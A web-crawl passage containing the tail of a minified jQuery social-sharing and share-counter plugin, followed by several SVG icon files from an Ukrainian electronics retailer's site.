            bobrdobr: "http://bobrdobr.ru/addext.html?url={url}&title={title}&desc={text}",
            bonzobox: "http://bonzobox.com/toolbar/add?u={url}&t={title}&desc={text}",
            bookmerkende: "http://www.bookmerken.de/?url={url}&title={title}",
            box: "https://www.box.net/api/1.0/import?import_as=link&url={url}&name={title}&description={text}",
            bryderi: "http://bryderi.se/add.html?u={url}",
            buddymarks: "http://buddymarks.com/add_bookmark.php?bookmark_title={title}&bookmark_url={url}&bookmark_desc={text}",
            camyoo: "http://www.camyoo.com/note.html?url={url}",
            care2: "http://www.care2.com/news/compose?sharehint=news&share[share_type]news&bookmarklet=Y&share[title]={title}&share[link_url]={url}&share[content]={text}",
            citeulike: "http://www.citeulike.org/posturl?url={url}&title={title}",
            classicalplace: "http://www.classicalplace.com/?u={url}&t={title}&c={text}",
            cosmiq: "http://www.cosmiq.de/lili/my/add?url={url}",
            diggita: "http://www.diggita.it/submit.php?url={url}&title={title}",
            diigo: "http://www.diigo.com/post?url={url}&title={title}&desc={text}",
            domelhor: "http://domelhor.net/submit.php?url={url}&title={title}",
            dotnetshoutout: "http://dotnetshoutout.com/Submit?url={url}&title={title}",
            douban: "http://www.douban.com/recommend/?url={url}&title={title}",
            dropjack: "http://www.dropjack.com/submit.php?url={url}",
            edelight: "http://www.edelight.de/geschenk/neu?purl={url}",
            ekudos: "http://www.ekudos.nl/artikel/nieuw?url={url}&title={title}&desc={text}",
            elefantapl: "http://elefanta.pl/member/bookmarkNewPage.action?url={url}&title={title}&bookmarkVO.notes=",
            embarkons: "http://www.embarkons.com/sharer.php?u={url}&t={title}",
            evernote: "http://www.evernote.com/clip.action?url={url}&title={title}",
            extraplay: "http://www.extraplay.com/members/share.php?url={url}&title={title}&desc={text}",
            ezyspot: "http://www.ezyspot.com/submit?url={url}&title={title}",
            fabulously40: "http://fabulously40.com/writeblog?subject={title}&body={url}",
            informazione: "http://fai.informazione.it/submit.aspx?url={url}&title={title}&desc={text}",
            fark: "http://www.fark.com/cgi/farkit.pl?u={url}&h={title}",
            farkinda: "http://www.farkinda.com/submit?url={url}",
            favable: "http://www.favable.com/oexchange?url={url}&title={title}&desc={text}",
            favlogde: "http://www.favlog.de/submit.php?url={url}",
            flaker: "http://flaker.pl/add2flaker.php?title={title}&url={url}",
            folkd: "http://www.folkd.com/submit/{url}",
            fresqui: "http://fresqui.com/enviar?url={url}",
            friendfeed: "http://friendfeed.com/share?url={url}&title={title}",
            funp: "http://funp.com/push/submit/?url={url}",
            fwisp: "http://fwisp.com/submit.php?url={url}",
            givealink: "http://givealink.org/bookmark/add?url={url}&title={title}",
            gmail: "http://mail.google.com/mail/?view=cm&fs=1&to=&su={title}&body={text}&ui=1",
            goodnoows: "http://goodnoows.com/add/?url={url}",
            google: "http://www.google.com/bookmarks/mark?op=add&bkmk={url}&title={title}&annotation={text}",
            googletranslate: "http://translate.google.com/translate?hl=en&u={url}&tl=en&sl=auto",
            greaterdebater: "http://greaterdebater.com/submit/?url={url}&title={title}",
            hackernews: "http://news.ycombinator.com/submitlink?u={url}&t={title}",
            hatena: "http://b.hatena.ne.jp/bookmarklet?url={url}&btitle={title}",
            hedgehogs: "http://www.hedgehogs.net/mod/bookmarks/add.php?address={url}&title={title}",
            hotmail: "http://www.hotmail.msn.com/secure/start?action=compose&to=&subject={title}&body={{content}}",
            w3validator: "http://validator.w3.org/check?uri={url}&charset=%28detect+automatically%29&doctype=Inline&group=0",
            ihavegot: "http://www.ihavegot.com/share/?url={url}&title={title}&desc={text}",
            instapaper: "http://www.instapaper.com/edit?url={url}&title={title}&summary={text}",
            isociety: "http://isociety.be/share/?url={url}&title={title}&desc={text}",
            iwiw: "http://iwiw.hu/pages/share/share.jsp?v=1&u={url}&t={title}",
            jamespot: "http://www.jamespot.com/?action=spotit&u={url}&t={title}",
            jumptags: "http://www.jumptags.com/add/?url={url}&title={title}",
            kaboodle: "http://www.kaboodle.com/grab/addItemWithUrl?url={url}&pidOrRid=pid=&redirectToKPage=true",
            kaevur: "http://kaevur.com/submit.php?url={url}",
            kledy: "http://www.kledy.de/submit.php?url={url}&title={title}",
            librerio: "http://www.librerio.com/inbox?u={url}&t={title}",
            linkuj: "http://linkuj.cz?id=linkuj&url={url}&title={title}&description={text}&imgsrc=",
            livejournal: "http://www.livejournal.com/update.bml?subject={title}&event={url}",
            logger24: "http://logger24.com/?url={url}",
            mashbord: "http://mashbord.com/plugin-add-bookmark?url={url}",
            meinvz: "http://www.meinvz.net/Suggest/Selection/?u={url}&desc={title}&prov=addthis.com",
            mekusharim: "http://mekusharim.walla.co.il/share/share.aspx?url={url}&title={title}",
            memori: "http://memori.ru/link/?sm=1&u_data[url]={url}",
            meneame: "http://www.meneame.net/submit.php?url={url}",
            mixi: "http://mixi.jp/share.pl?u={url}",
            moemesto: "http://moemesto.ru/post.php?url={url}&title={title}",
            myspace: "http://www.myspace.com/Modules/PostTo/Pages/?u={url}&t={title}&c=",
            n4g: "http://www.n4g.com/tips.aspx?url={url}&title={title}",
            netlog: "http://www.netlog.com/go/manage/links/?view=save&origin=external&url={url}&title={title}&description={text}",
            netvouz: "http://netvouz.com/action/submitBookmark?url={url}&title={title}&popup=no&description={text}",
            newstrust: "http://newstrust.net/submit?url={url}&title={title}&ref=addthis",
            newsvine: "http://www.newsvine.com/_tools/seed&save?u={url}&h={title}&s={text}",
            nujij: "http://nujij.nl/jij.lynkx?u={url}&t={title}&b={text}",
            oknotizie: "http://oknotizie.virgilio.it/post?title={title}&url={url}",
            oyyla: "http://www.oyyla.com/gonder?phase=2&url={url}",
            pdfonline: "http://savepageaspdf.pdfonline.com/pdfonline/pdfonline.asp?cURL={url}",
            pdfmyurl: "http://pdfmyurl.com?url={url}",
            phonefavs: "http://phonefavs.com/bookmarks?action=add&address={url}&title={title}",
            plaxo: "http://www.plaxo.com/events?share_link={url}&desc={text}",
            plurk: "http://www.plurk.com/m?content={url}+({title})&qualifier=shares ",
            posteezy: "http://posteezy.com/node/add/story?title={title}&body={url}",
            pusha: "http://www.pusha.se/posta?url={url}&title={title}&description={text}",
            rediff: "http://share.rediff.com/bookmark/addbookmark?title={title}&bookmarkurl={url}",
            redkum: "http://www.redkum.com/add?url={url}&step=1&title={title}",
            scoopat: "http://scoop.at/submit?url={url}&title={title}&body={text}",
            sekoman: "http://sekoman.lv/home?status={title}&url={url}",
            shaveh: "http://shaveh.co.il/submit.php?url={url}&title={title}",
            shetoldme: "http://shetoldme.com/publish?url={url}&title={title}&body={text}",
            sinaweibo: "http://v.t.sina.com.cn/share/share.php?url={url}&title={title}",
            sodahead: "http://www.sodahead.com/news/submit/?url={url}&title={title}",
            sonico: "http://www.sonico.com/share.php?url={url}&title={title}",
            springpad: "http://springpadit.com/s?type=lifemanagr.Bookmark&url={url}&name={title}",
            startaid: "http://www.startaid.com/index.php?st=AddBrowserLink&type=Detail&v=3&urlname={url}&urltitle={title}&urldesc={text}",
            startlap: "http://www.startlap.hu/sajat_linkek/addlink.php?url={url}&title={title}",
            studivz: "http://www.studivz.net/Suggest/Selection/?u={url}&desc={title}&prov=addthis.com",
            stuffpit: "http://www.stuffpit.com/add.php?produrl={url}",
            stumpedia: "http://www.stumpedia.com/submit?url={url}",
            svejo: "http://svejo.net/story/submit_by_url?url={url}&title={title}&summary={text}",
            symbaloo: "http://www.symbaloo.com/en/add/?url={url}&title={title}",
            thewebblend: "http://thewebblend.com/submit?url={url}&title={title}",
            thinkfinity: "http://www.thinkfinity.org/favorite-bookmarklet.jspa?url={url}&subject={title}",
            thisnext: "http://www.thisnext.com/pick/new/submit/url/?description={text}&name={title}&url={url}",
            tuenti: "http://www.tuenti.com/share?url={url}",
            typepad: "http://www.typepad.com/services/quickpost/post?v=2&qp_show=ac&qp_title={title}&qp_href={url}&qp_text={text}",
            viadeo: "http://www.viadeo.com/shareit/share/?url={url}&title={title}&urlaffiliate=32005&encoding=UTF-8",
            virb: "http://virb.com/share?external&v=2&url={url}&title={title}",
            visitezmonsite: "http://www.visitezmonsite.com/publier?url={url}&title={title}&body={text}",
            vybralisme: "http://vybrali.sme.sk/sub.php?url={url}",
            webnews: "http://www.webnews.de/einstellen?url={url}&title={title}",
            wirefan: "http://www.wirefan.com/grpost.php?d=&u={url}&h={title}&d={text}",
            wordpress: "http://wordpress.com/wp-admin/press-this.php?u={url}&t={title}&s={text}&v=2",
            wowbored: "http://www.wowbored.com/submit.php?url={url}",
            wykop: "http://www.wykop.pl/dodaj?url={url}&title={title}&desc={text}",
            yahoobkm: "http://bookmarks.yahoo.com/toolbar/savebm?opener=tb&u={url}&t={title}&d={text}",
            yahoomail: "http://compose.mail.yahoo.com/?To=&Subject={title}&body={{content}}",
            yammer: "https://www.yammer.com/home/bookmarklet?bookmarklet_pop=1&u={url}&t={title}",
            yardbarker: "http://www.yardbarker.com/author/new/?pUrl={url}&pHead={title}",
            yigg: "http://www.yigg.de/neu?exturl={url}&exttitle={title}&extdesc={text}",
            yoolink: "http://go.yoolink.to/addorshare?url_value={url}&title={title}",
            yorumcuyum: "http://www.yorumcuyum.com/?baslik={title}&link={url}",
            youmob: "http://youmob.com/mobit.aspx?title={title}&mob={url}",
            zakladoknet: "http://zakladok.net/link/?u={url}&t={title}",
            ziczac: "http://ziczac.it/a/segnala/?gurl={url}&gtit={title}",
            whatsapp: "whatsapp://send?text={title}%20{url}",
            viber: "viber://forward?text={title}%20{url}"
        };

        function a(t) {
            var e = o[t];
            e = e.replace(/{url}/g, encodeURIComponent(l.url));
            e = e.replace(/{title}/g, encodeURIComponent(l.title));
            e = e.replace(/{text}/g, encodeURIComponent(l.text));
            e = e.replace(/{image}/g, encodeURIComponent(l.image));
            return e
        }
        return this.each(function(r, u) {
            var s = e(u);
            for (var r = 0; r < s.length; r++) {
                var p = s[r];
                if (p.substr(0, i) == l.class_prefix && o[p.substr(i)]) {
                    var n = a(p.substr(i));
                    t(u).attr("href", n).click(function() {
                        if (t(this).attr("href").indexOf("http://") === -1 && t(this).attr("href").indexOf("https://") === -1) {
                            return window.open(t(this).attr("href")) && false
                        }
                        var e = screen.width;
                        var r = screen.height;
                        var i = l.width ? l.width : e - e * .2;
                        var o = l.height ? l.height : r - r * .2;
                        var a = e / 2 - i / 2;
                        var u = r / 2 - o / 2;
                        var s = "toolbar=0,status=0,width=" + i + ",height=" + o + ",top=" + u + ",left=" + a;
                        return window.open(t(this).attr("href"), "", s) && false
                    })
                }
            }
        })
    };
    t.fn.ShareCounter = function(l) {
        var r = {
            url: window.location.href,
            class_prefix: "c_",
            display_counter_from: 0,
            increment: false
        };
        var l = t.extend({}, r, l);
        var o = l.class_prefix.length;
        var a = {
            vk: u,
            myworld: s,
            linkedin: p,
            odnoklassniki: n,
            pinterest: h,
            plus: c,
            facebook: m
        };
        return this.each(function(r, i) {
            var u = e(i);
            for (var r = 0; r < u.length; r++) {
                var s = u[r];
                if (s.substr(0, o) == l.class_prefix && a[s.substr(o)]) {
                    a[s.substr(o)](l.url, function(e) {
                        e = parseInt(e);
                        if (e >= l.display_counter_from) {
                            var r = parseInt(t(i).text());
                            if (l.increment && !isNaN(r)) {
                                e += r
                            }
                            t(i).text(e)
                        }
                    })
                }
            }
        });

        function u(e, l) {
            if (window.VK === undefined) {
                VK = {
                    CallbackList: [],
                    Share: {
                        count: function(t, e) {
                            VK.CallbackList[t](e)
                        }
                    }
                }
            }
            var r = VK.CallbackList.length;
            VK.CallbackList.push(l);
            t.ajax({
                type: "GET",
                dataType: "jsonp",
                url: "https://vk.com/share.php",
                data: {
                    act: "count",
                    index: r,
                    url: e
                }
            }).fail(function(t, e) {
                if (e != "parsererror") {
                    for (i in VK.CallbackList) {
                        VK.CallbackList[i](0)
                    }
                }
            })
        }

        function s(e, l) {
            var r = [];
            t.ajax({
                type: "GET",
                dataType: "jsonp",
                url: "https://connect.mail.ru/share_count",
                jsonp: "func",
                data: {
                    url_list: e,
                    callback: "1"
                }
            }).done(function(t) {
                l(t[e].shares)
            }).fail(function(t) {
                l(0)
            })
        }

        function p(e, l) {
            t.ajax({
                type: "GET",
                dataType: "jsonp",
                url: "https://www.linkedin.com/countserv/count/share",
                data: {
                    url: e,
                    format: "jsonp"
                }
            }).done(function(t) {
                l(t.count)
            }).fail(function() {
                l(0)
            })
        }

        function n(e, l) {
            if (window.ODKL === undefined) {
                ODKL = {
                    CallbackList: [],
                    updateCount: function(t, e) {
                        ODKL.CallbackList[parseInt(t)](e)
                    }
                }
            }
            var r = ODKL.CallbackList.length;
            ODKL.CallbackList.push(l);
            t.ajax({
                type: "GET",
                dataType: "jsonp",
                url: "https://ok.ru/dk",
                data: {
                    "st.cmd": "extLike",
                    ref: e,
                    uid: r
                }
            }).fail(function(t, e) {
                if (e != "parsererror") {
                    for (i in ODKL.CallbackList) {
                        ODKL.CallbackList[i](0)
                    }
                }
            })
        }

        function h(e, l) {
            t.ajax({
                type: "GET",
                dataType: "jsonp",
                url: "https://api.pinterest.com/v1/urls/count.json",
                data: {
                    url: e
                }
            }).done(function(t) {
                l(t.count)
            }).fail(function() {
                l(0)
            })
        }

        function c(e, l) {
            t.ajax({
                type: "POST",
                url: "https://clients6.google.com/rpc",
                processData: true,
                contentType: "application/json",
                data: JSON.stringify({
                    method: "pos.plusones.get",
                    id: location.href,
                    params: {
                        nolog: true,
                        id: e,
                        source: "widget",
                        userId: "@viewer",
                        groupId: "@self"
                    },
                    jsonrpc: "2.0",
                    key: "p",
                    apiVersion: "v1"
                })
            }).done(function(t) {
                l(t.result.metadata.globalCounts.count)
            }).fail(function() {
                l(0)
            })
        }

        function m(e, l) {
            t.ajax({
                type: "GET",
                dataType: "jsonp",
                url: "https://graph.facebook.com",
                data: {
                    id: e
                }
            }).done(function(t) {
                if (t.share != undefined && t.share.share_count != undefined) {
                    l(t.share.share_count)
                }
            }).fail(function() {
                l(0)
            })
        }
    }
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c29.svg
body_size: 180
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:none;stroke:#000000;stroke-width:1.4;stroke-linejoin:round;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="14.8356" y1="5.9631" x2="26.3181" y2="40.4685" gradientTransform="matrix(1 0 0 -1 0 42)">
		<stop  offset="0" style="stop-color:#9A9A9A;stop-opacity:0.5"/>
		<stop  offset="1" style="stop-color:#D9D9D9;stop-opacity:0"/>
	</linearGradient>
	<circle class="st0" cx="20" cy="20.5" r="12.4"/>
	<polygon class="st1" points="5.8,11.5 27,11.5 27,6.2 34.2,12.8 27.1,19.6 27.1,14 5.8,14.2 	"/>
	<polygon class="st1" points="34.2,28.5 13,28.5 13,33.8 5.8,27.2 12.9,20.4 12.9,26 34.2,25.8 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c6-h.svg
body_size: 87
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 30V25C3 23.8954 3.89543 23 5 23H30C31.1046 23 32 23.8954 32 25V30C32 31.1046 31.1046 32 30 32H5C3.89543 32 3 31.1046 3 30Z" fill="url(#paint0_linear_1410_40201)"/>
<circle cx="27.5" cy="27.5" r="1.5" fill="#A2C617"/>
<circle cx="27.5" cy="27.5" r="1.5" fill="#94B80A"/>
<circle cx="23.5" cy="27.5" r="1.5" fill="#A2C617"/>
<circle cx="23.5" cy="27.5" r="1.5" fill="#94B80A"/>
<circle cx="19.5" cy="27.5" r="1.5" fill="#A2C617"/>
<circle cx="19.5" cy="27.5" r="1.5" fill="#94B80A"/>
<path d="M7 21L3 9" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M7 21L3 9" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M28 21L32 9" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M28 21L32 9" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M22 15C22 15 20.8 13 17.5 13C14.2 13 13 15 13 15" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M22 15C22 15 20.8 13 17.5 13C14.2 13 13 15 13 15" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M25 13C25 13 23 9 17.5 9C12 9 10 13 10 13" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M25 13C25 13 23 9 17.5 9C12 9 10 13 10 13" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M27 9C27 9 24.4667 5 17.5 5C10.5333 5 8 9 8 9" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M27 9C27 9 24.4667 5 17.5 5C10.5333 5 8 9 8 9" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40201" x1="13.5261" y1="33.3696" x2="14.9529" y2="19.5539" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c9-h.svg
body_size: 150
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 11V4C9 3.44772 9.44772 3 10 3H25C25.5523 3 26 3.44772 26 4V11C26 11.5523 25.5523 12 25 12H10C9.44772 12 9 11.5523 9 11Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 11V4C9 3.44772 9.44772 3 10 3H25C25.5523 3 26 3.44772 26 4V11C26 11.5523 25.5523 12 25 12H10C9.44772 12 9 11.5523 9 11Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 31V20C9 19.4477 9.44772 19 10 19H25C25.5523 19 26 19.4477 26 20V31C26 31.5523 25.5523 32 25 32H10C9.44772 32 9 31.5523 9 31Z" fill="url(#paint0_linear_1410_40252)"/>
<path d="M27 27H28C30.2091 27 32 25.2091 32 23V16C32 13.7909 30.2091 12 28 12H7C4.79086 12 3 13.7909 3 16L3 23C3 25.2091 4.79086 27 7 27H8" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27 27H28C30.2091 27 32 25.2091 32 23V16C32 13.7909 30.2091 12 28 12H7C4.79086 12 3 13.7909 3 16L3 23C3 25.2091 4.79086 27 7 27H8" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="26" cy="16" r="1" fill="#A2C617"/>
<circle cx="26" cy="16" r="1" fill="#94B80A"/>
<circle cx="23" cy="16" r="1" fill="#A2C617"/>
<circle cx="23" cy="16" r="1" fill="#94B80A"/>
<path d="M8 23L27 23" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M8 23L27 23" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40252" x1="15.1705" y1="33.9783" x2="19.9908" y2="15.0361" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/c420-h.svg
body_size: 325
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="20.4748" y1="6.0682" x2="24.4835" y2="24.8907" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 11.5 31.300781 L 11.5 23.601562 C 11.5 22.300781 12.699219 21.300781 14.101562 21.300781 L 30.5 21.300781 C 31.898438 21.300781 33.101562 22.300781 33.101562 23.601562 L 33.101562 31.398438 C 33.101562 32.699219 31.898438 33.699219 30.5 33.699219 L 14.101562 33.699219 C 12.699219 33.699219 11.5 32.601562 11.5 31.300781 Z M 11.5 31.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 33 6.300781 L 33 22.699219 L 31.800781 24 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 7 6.300781 L 7 22.699219 L 8.199219 24 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 9.199219 18.898438 L 30.800781 18.898438 L 30.800781 31.300781 L 9.199219 31.300781 Z M 9.199219 18.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.800781 23.898438 C 16.101562 23.601562 17.5 22.199219 19.699219 22.101562 C 22.300781 22 23.898438 23.699219 24.199219 23.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 16.898438 25.699219 C 17.101562 25.5 18.101562 24.398438 19.800781 24.398438 C 21.699219 24.300781 22.898438 25.5 23.101562 25.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 21.300781 27.5 C 21.300781 28.21875 20.71875 28.800781 20 28.800781 C 19.28125 28.800781 18.699219 28.21875 18.699219 27.5 C 18.699219 26.78125 19.28125 26.199219 20 26.199219 C 20.71875 26.199219 21.300781 26.78125 21.300781 27.5 Z M 21.300781 27.5 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/attributesandclothes.svg
body_size: 401
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="4.2786" y1="20" x2="35.7214" y2="20" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 4.300781 10.898438 C 4.300781 10.800781 4.300781 10.699219 4.300781 10.601562 C 4.398438 10.300781 4.699219 10.101562 5 10 C 6.199219 9.398438 7.398438 8.898438 8.699219 8.300781 C 9.5 7.898438 10.199219 7.5 11.101562 7.300781 C 12.199219 6.898438 13.300781 6.699219 14.398438 6.398438 C 15.199219 6.199219 15.398438 6.398438 15.601562 7.101562 C 16.300781 9.5 18.800781 11 21.199219 10.398438 C 23 10 24.199219 8.800781 24.699219 7 C 24.898438 6.300781 25.199219 6.199219 25.898438 6.300781 C 26 6.300781 26 6.300781 26.101562 6.300781 C 27.300781 6.601562 28.5 6.898438 29.699219 7.300781 C 31.601562 8.101562 33.5 9 35.398438 9.898438 C 36 10.199219 36.101562 10.5 35.800781 11.101562 C 35 12.699219 34.199219 14.300781 33.398438 15.898438 C 33.101562 16.398438 32.898438 16.5 32.300781 16.398438 C 31.5 16.199219 30.800781 15.898438 30 15.699219 C 29.898438 15.699219 29.800781 15.601562 29.601562 15.601562 C 29.601562 15.800781 29.601562 15.898438 29.601562 16 C 29.601562 21.5 29.601562 27 29.601562 32.5 C 29.601562 32.601562 29.601562 32.800781 29.601562 32.898438 C 29.5 33.199219 29.398438 33.398438 29 33.5 C 28.898438 33.5 28.699219 33.5 28.601562 33.5 C 23.101562 33.5 17.5 33.5 12 33.5 C 11.898438 33.5 11.699219 33.5 11.601562 33.5 C 11.300781 33.398438 11.101562 33.300781 11.101562 33 C 11.101562 32.898438 11.101562 32.699219 11.101562 32.5 C 11.101562 27 11.101562 21.5 11.101562 16 C 11.101562 15.898438 11.101562 15.699219 11.101562 15.601562 C 10.898438 15.601562 10.800781 15.699219 10.699219 15.699219 C 9.898438 15.898438 9.101562 16.199219 8.300781 16.398438 C 7.898438 16.5 7.601562 16.398438 7.398438 16 C 6 14.398438 5.199219 12.699219 4.300781 10.898438 Z M 4.300781 10.898438 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c3-h.svg
body_size: 140
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 25V7C5 6.44772 5.44772 6 6 6H29C29.5523 6 30 6.44772 30 7V25C30 25.5523 29.5523 26 29 26H6C5.44772 26 5 25.5523 5 25Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5 25V7C5 6.44772 5.44772 6 6 6H29C29.5523 6 30 6.44772 30 7V25C30 25.5523 29.5523 26 29 26H6C5.44772 26 5 25.5523 5 25Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7 23V9C7 8.44772 7.44772 8 8 8H27C27.5523 8 28 8.44772 28 9V23C28 23.5523 27.5523 24 27 24H8C7.44772 24 7 23.5523 7 23Z" fill="url(#paint0_linear_1410_40224)"/>
<path d="M22 9H17" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M22 9H17" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<circle cx="14" cy="9" r="1" fill="#A2C617"/>
<circle cx="14" cy="9" r="1" fill="#94B80A"/>
<path d="M3.2 28.4L4.7 26.4C4.88885 26.1482 5.18524 26 5.5 26H29.5C29.8148 26 30.1111 26.1482 30.3 26.4L31.8 28.4C32.2944 29.0592 31.824 30 31 30H4C3.17595 30 2.70557 29.0592 3.2 28.4Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.2 28.4L4.7 26.4C4.88885 26.1482 5.18524 26 5.5 26H29.5C29.8148 26 30.1111 26.1482 30.3 26.4L31.8 28.4C32.2944 29.0592 31.824 30 31 30H4C3.17595 30 2.70557 29.0592 3.2 28.4Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40224" x1="14.6223" y1="26.4348" x2="20.5359" y2="3.11102" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c1.svg
body_size: 173
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.92859 27.0716V7.92871C5.92859 6.82414 6.82402 5.92871 7.92859 5.92871H27.0714C28.176 5.92871 29.0714 6.82414 29.0714 7.92871V27.0716C29.0714 28.1761 28.176 29.0716 27.0714 29.0716H7.92859C6.82402 29.0716 5.92859 28.1761 5.92859 27.0716Z" fill="url(#paint0_linear_1402_41509)"/>
<path d="M12.6786 20.3216V14.6787C12.6786 13.5741 13.574 12.6787 14.6786 12.6787H20.3214C21.426 12.6787 22.3214 13.5741 22.3214 14.6787V20.3216C22.3214 21.4261 21.426 22.3216 20.3214 22.3216H14.6786C13.574 22.3216 12.6786 21.4261 12.6786 20.3216Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.82135 4V5.92857" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M14.6071 4V5.92857" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.3928 4V5.92857" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M26.1785 4V5.92857" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M8.82135 29.0718V31.0003" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M14.6071 29.0718V31.0003" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.3928 29.0718V31.0003" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M26.1785 29.0718V31.0003" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
